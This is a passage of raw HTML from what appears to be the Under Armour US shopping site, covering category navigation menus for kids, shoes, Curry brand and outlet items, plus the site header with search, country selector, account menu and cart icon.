href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/sports/football/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA &#x27;Click Clack&#x27; Blur Pro Cleats</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/sports/football/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/">Curry Brand</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/shoes/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots/">Boots</a></li><li><a href="/en-us/c/shoes/wide/">Wide Shoes</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/shoes/football/">Football</a></li><li><a href="/en-us/c/shoes/golf/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running/">Running</a></li><li><a href="/en-us/c/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training/">Training</a></li><li><a href="/en-us/c/shoes/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/shoes/ua-charged/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><button type="button" aria-label="Log In" class="DesktopNav-module-scss-module__-Vvlrq__nav__login" data-s-object-id="Account Menu Opened" data-testid="my-account-switcher"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><circle cx="8" cy="5" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></button><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 